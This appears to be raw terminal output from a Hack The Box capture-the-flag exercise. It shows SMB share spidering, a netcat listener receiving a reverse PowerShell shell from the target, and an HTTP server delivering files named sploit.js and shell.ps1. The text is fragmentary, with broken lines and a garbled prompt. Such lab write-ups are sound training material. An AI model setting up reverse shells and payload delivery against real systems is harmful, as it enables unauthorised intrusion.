 SMB         10.10.11.102    445    EARTH            [*] Started spideri
ng
SMB         10.10.11.102    445    EARTH            [*] Spidering .
SMB         10.10.11.102    445    EARTH            [*] Done spidering
(Completed in 0.025068044662475586)
┌──(kali㉿kali)-[~/Documen┌──(kali㉿kali)-[~/Documents/htb/anubis]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.102] 60114
id
PS C:\Windows\system32> whoami
windcorp\diegocruz
PS C:\Windows\system32>
┌──(kali㉿kali)-[~/Documents/htb/anubis/w
ww]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0
.0.0.0:80/) ...
10.10.11.102 - - [28/May/2023 19:14:50] "
GET /sploit.js HTTP/1.1" 200 -
10.10.11.102 - - [28/May/2023 19:19:50] "
GET /sploit.js HTTP/1.1" 304 -
10.10.11.102 - - [28/May/2023 19:24:50] "
GET /sploit.js HTTP/1.1" 200 -
10.10.11.102 - - [28/May/2023 19:24:52] "
GET /shell.ps1 HTTP/1.1" 200 -